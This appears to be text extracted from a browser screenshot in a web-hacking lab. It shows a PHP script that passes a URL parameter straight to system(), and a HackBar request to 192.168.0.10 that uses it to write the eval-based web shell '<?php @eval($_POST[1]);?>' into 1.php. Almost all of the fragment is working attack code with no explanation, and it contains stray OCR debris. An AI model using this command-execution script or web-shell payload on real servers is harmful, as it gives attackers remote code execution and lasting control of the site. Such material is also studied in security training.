 不安全 192.168.0.10/shell.php?cmd=echo%20"<?php%20@eval(\$_POST[1]);?>"%20>%201.php
2
1
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.0.10/shell.php?cmd=echo "<?php @eval(\$_POST[1]);?>" > 1.php